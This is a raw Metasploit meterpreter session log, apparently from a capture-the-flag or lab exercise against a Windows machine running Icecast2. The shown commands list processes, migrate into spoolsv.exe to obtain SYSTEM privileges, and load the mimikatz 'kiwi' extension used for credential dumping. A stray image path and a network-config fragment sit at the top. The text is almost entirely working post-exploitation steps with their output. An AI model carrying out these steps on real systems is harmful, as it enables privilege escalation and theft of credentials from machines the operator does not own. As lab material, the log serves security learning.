 meterpreter > ps
Process List
5,ping-restart 120,ifconfig 10.50.85.244 255.255.255.0,peer-id 3'
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
100 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
508 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
548 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
820 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
888 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
936 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1044 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1144 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1168 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
1276 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1332 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1412 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1508 100 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1524 1492 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1632 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1652 692 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\taskhost.exe
1720 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1756 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1816 820 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
1900 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
2092 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2256 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2276 1524 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2512 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2892 2476 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
3056 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 2892 to 1276...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > systeminfo
[-] Unknown command: systeminfo
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > help